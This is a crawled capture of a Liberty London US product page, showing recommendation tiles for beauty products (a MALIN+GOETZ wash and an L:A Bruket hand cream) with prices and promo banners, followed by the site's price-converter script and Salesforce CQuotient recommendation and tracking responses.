      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/us/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/us/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-412731" value="{&quot;name&quot;:&quot;Cannabis Hand and Body Wash 250ml&quot;,&quot;id&quot;:&quot;412731&quot;,&quot;price&quot;:33.3,&quot;brand&quot;:&quot;MALIN+GOETZ&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Bath &amp; Body Wash&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;1001528156&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-412731" value="{&quot;item_id&quot;:&quot;412731&quot;,&quot;item_name&quot;:&quot;Cannabis Hand and Body Wash 250ml&quot;,&quot;item_brand&quot;:&quot;MALIN+GOETZ&quot;,&quot;item_category&quot;:&quot;Bath &amp; Body Wash&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;1001528156&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:33.3,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/cannabis-hand-and-body-wash-250ml-412731.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000853711',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000853711", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000853711">
    











<div id="000853711" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=000853711"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="35e35bc4d7ca7e54154dd3ed4d" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/us/hand-cream-lemongrass-30ml-000853711.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000853711-R684962006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000853711-R684962006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="null" alt="L:A Bruket - Hand Cream Lemongrass 30ml"
                     title="L:A Bruket - Hand Cream Lemongrass 30ml" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R684962006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/hand-cream-lemongrass-30ml-000853711.html" title="Hand Cream Lemongrass 30ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>L:A Bruket</span>
        </h5>
    
</a>

            <a href="/us/hand-cream-lemongrass-30ml-000853711.html" title="Hand Cream Lemongrass 30ml">
    <h6 class="product-name mb-0">
        Hand Cream Lemongrass 30ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="23.0">
                <span class="sr-only">
                    Price reduced from
                </span>
                $ 23.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="20.7">
        
        $ 20.70

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/us/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/us/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000853711" value="{&quot;name&quot;:&quot;Hand Cream Lemongrass 30ml&quot;,&quot;id&quot;:&quot;000853711&quot;,&quot;price&quot;:20.7,&quot;brand&quot;:&quot;L:A Bruket&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Hands &amp; Feet&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R684962006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000853711" value="{&quot;item_id&quot;:&quot;000853711&quot;,&quot;item_name&quot;:&quot;Hand Cream Lemongrass 30ml&quot;,&quot;item_brand&quot;:&quot;L:A Bruket&quot;,&quot;item_category&quot;:&quot;Hands &amp; Feet&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R684962006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:20.7,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/hand-cream-lemongrass-30ml-000853711.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
        </div>

        
        <div class="swiper-button-prev"></div>
        <div class="swiper-button-next"></div>

        
        <div class="swiper-scrollbar"></div>
    </div>
</div>
<script type="text/javascript">
    if (typeof einsteinRecommendationIntervals === 'undefined') {
        var einsteinRecommendationIntervals = {};
    }
    einsteinRecommendationIntervals['ad9d89a4aa01885e1a1ec4c8d8'] = setInterval(function () {
        if (window.swiperjsInitLoaded) {
            $('#maincontent').trigger('einsteinRecommendationsLoaded', ['.js-einstein-recommendations-ad9d89a4aa01885e1a1ec4c8d8']);
            clearInterval(einsteinRecommendationIntervals['ad9d89a4aa01885e1a1ec4c8d8']);
            $('#maincontent').trigger('einsteinRecommendations:gtmload', $('.js-einstein-recommendations-ad9d89a4aa01885e1a1ec4c8d8'));
        }
    }, 200);
</script>


--- FILE ---
content_type: text/javascript
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/en_US/v1768959037177/js/globalePriceConverter.js
body_size: 539
content:
!function(e){var t={};function n(r){if(t[r])return t[r].exports;var i=t[r]={i:r,l:!1,exports:{}};return e[r].call(i.exports,i,i.exports,n),i.l=!0,i.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var i in e)n.d(r,i,function(t){return e[t]}.bind(null,i));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=764)}({764:function(e,t,n){"use strict";function r(){}function i(){(new r).convertPrices(),console.log("PriceConverter - init")}r.prototype.generateRequest=function(){this.priceElements.forEach(function(e){var t=e.dataset.originalPrice+"_"+("true"===e.dataset.isDiscount);t in this.requestDataObj||(this.requestDataObj[t]={originalPrice:e.dataset.originalPrice,isDiscount:e.dataset.isDiscount})}.bind(this))},r.prototype.sendRequest=function(e){if(Object.keys(this.requestDataObj).length>0){var t=new window.XMLHttpRequest;t.open("POST",window.scriptLoaderData.globaleConvertPriceUrl,!0),t.setRequestHeader("Content-type","application/json"),t.onreadystatechange=function(){if(4===t.readyState&&200===t.status)try{this.responseDataObj=JSON.parse(t.responseText),e.apply(this)}catch(e){}}.bind(this),t.send(JSON.stringify(this.requestDataObj))}},r.prototype.replacePriceValue=function(){Object.keys(this.responseDataObj).length>0&&this.priceElements.forEach(function(e){var t=e.dataset.originalPrice+"_"+("true"===e.dataset.isDiscount);t in this.responseDataObj&&(e.innerHTML=this.responseDataObj[t])}.bind(this))},r.prototype.convertPrices=function(){this.priceElements=document.querySelectorAll("[data-original-price]"),this.requestDataObj={},this.responseDataObj={},this.generateRequest(),this.sendRequest(this.replacePriceValue)},/complete|interactive|loaded/.test(document.readyState)?i():document.addEventListener("DOMContentLoaded",i),$("body").on("priceConverter:update",i)}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/aava-liberty/product-to-product_PDP_recommender?callback=CQuotient._callback1&_=1768988037535&_device=mac&userId=&cookieId=abebA9Z8cYqU6c58uv47cuoi3s&emailId=&anchors=id%3A%3A000761397%7C%7Csku%3A%3AR467410006%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=pdp-slot1-PI&slotConfigId=Product_to_product_personal&slotConfigTemplate=slots%2Frecommendation%2FhorizontalProductSwiper.isml&ccver=1.03&realm=AAVA&siteId=liberty&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22abebA9Z8cYqU6c58uv47cuoi3s%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22000761397%22%2C%22sku%22%3A%22R467410006%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22pdp-slot1-PI%22%2C%22slotConfigId%22%3A%22Product_to_product_personal%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FhorizontalProductSwiper.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22AAVA%22%2C%22siteId%22%3A%22liberty%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 842
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"product-to-product_PDP_recommender":{"displayMessage":"product-to-product_PDP_recommender","recs":[{"id":"000825325","product_name":"The Rejuvenating Night Cream 30ml","image_url":"http://i8.amplience.net/i/liberty/000825325-R607860006-1?","product_url":"https://www.libertylondon.com/uk/the-rejuvenating-night-cream-30ml-000825325.html"},{"id":"000797697","product_name":"Supremÿa at Night Anti-Aging Cream 50ml","image_url":"http://i8.amplience.net/i/liberty/000797697-R547024006-6?","product_url":"https://www.libertylondon.com/uk/suprem%C3%BFa-at-night-anti-aging-cream-50ml-000797697.html"},{"id":"000804772","product_name":"Soothing Cleansing Oil 100ml","image_url":"http://i8.amplience.net/i/liberty/000804772-R564022006-6?","product_url":"https://www.libertylondon.com/uk/soothing-cleansing-oil-100ml-000804772.html"},{"id":"292656","product_name":"Resurrection Aromatique Hand Wash 500ml","image_url":"http://i8.amplience.net/i/liberty/292656-1001122111-1?","product_url":"https://www.libertylondon.com/uk/resurrection-aromatique-hand-wash-500ml-292656.html"},{"id":"292609","product_name":"B Triple C Facial Balancing Gel 60ml","image_url":"http://i8.amplience.net/i/liberty/292609-1001122058-1?","product_url":"https://www.libertylondon.com/uk/b-triple-c-facial-balancing-gel-60ml-292609.html"},{"id":"000847863","product_name":"Abeille Royale Youth Watery Oil Serum 30ml","image_url":"http://i8.amplience.net/i/liberty/000847863-R663135006-1?","product_url":"https://www.libertylondon.com/uk/abeille-royale-youth-watery-oil-serum-30ml-000847863.html"},{"id":"321746","product_name":"Active Moist Moisturiser 100ml","image_url":"http://i8.amplience.net/i/liberty/321746-1001221153-1?","product_url":"https://www.libertylondon.com/uk/active-moist-moisturiser-100ml-321746.html"},{"id":"000806468","product_name":"Phantom Volumising Glossy Lip Balm 1.7g","image_url":"http://i8.amplience.net/i/liberty/000806468-R568318006-5?","product_url":"https://www.libertylondon.com/uk/phantom-volumising-glossy-lip-balm-1.7g-000806468.html"},{"id":"292667","product_name":"Ginger Flight Therapy Oil 10ml","image_url":"http://i8.amplience.net/i/liberty/292667-1001122139-1?","product_url":"https://www.libertylondon.com/uk/ginger-flight-therapy-oil-10ml-292667.html"},{"id":"000641655","product_name":"Dark Rum Eau de Parfum 50ml","image_url":"http://i8.amplience.net/i/liberty/000641655-R314284006-2?","product_url":"https://www.libertylondon.com/uk/dark-rum-eau-de-parfum-50ml-000641655.html"},{"id":"412731","product_name":"Cannabis Hand and Body Wash 250ml","image_url":"http://i8.amplience.net/i/liberty/412731-1001528156-1?","product_url":"https://www.libertylondon.com/uk/cannabis-hand-and-body-wash-250ml-412731.html"},{"id":"000853711","product_name":"Hand Cream Lemongrass 30ml","image_url":"http://i8.amplience.net/i/liberty/000853711-R684962006-1?","product_url":"https://www.libertylondon.com/uk/hand-cream-lemongrass-30ml-000853711.html"}],"recoUUID":"807ab3c0-7ef4-44d1-bb64-bb1195fd0ccf"}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/aava-liberty/recently-viewed?callback=CQuotient._callback2&_=1768988037549&_device=mac&userId=&cookieId=abebA9Z8cYqU6c58uv47cuoi3s&emailId=&anchors=id%3A%3A%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=pdp-slot2-PI&slotConfigId=PDP_slot2&slotConfigTemplate=slots%2Frecommendation%2FhorizontalProductSwiper.isml&ccver=1.03&realm=AAVA&siteId=liberty&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22abebA9Z8cYqU6c58uv47cuoi3s%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22pdp-slot2-PI%22%2C%22slotConfigId%22%3A%22PDP_slot2%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FhorizontalProductSwiper.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22AAVA%22%2C%22siteId%22%3A%22liberty%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 77
content:
/**/ typeof CQuotient._callback2 === 'function' && CQuotient._callback2({"recently-viewed":{"displayMessage":"Recently Viewed","recs":[],"recoUUID":"e2d4c396-a44b-4d64-a967-2095e61c55ae"}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=aava-liberty&activityType=viewProduct&callback=CQuotient._act_callback0&cookieId=abebA9Z8cYqU6c58uv47cuoi3s&userId=&emailId=&product=id%3A%3A000761397%7C%7Csku%3A%3AR467410006%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&realm=AAVA&siteId=liberty&instanceType=prd&locale=en_US&referrer=&currentLocation=https%3A%2F%2Fwww.libertylondon.com%2Fus%2Fovernight-facial-deluxe-30ml-000761397.html&ls=true&_=1768988037532&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22abebA9Z8cYqU6c58uv47cuoi3s%22%2C%22userId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22product%22%3A%7B%22id%22%3A%22000761397%22%2C%22sku%22%3A%22R467410006%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%2C%22realm%22%3A%22AAVA%22%2C%22siteId%22%3A%22liberty%22%2C%22instanceType%22%3A%22prd%22%2C%22locale%22%3A%22en_US%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.libertylondon.com%2Fus%2Fovernight-facial-deluxe-30ml-000761397.html%22%2C%22ls%22%3Atrue%2C%22_%22%3A1768988037532%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 398
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"abebA9Z8cYqU6c58uv47cuoi3s","m":34128000},{"k":"__cq_bc","v":"%7B%22aava-liberty%22%3A%5B%7B%22id%22%3A%22000761397%22%2C%22sku%22%3A%22R467410006%22%7D%5D%7D","m":2592000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);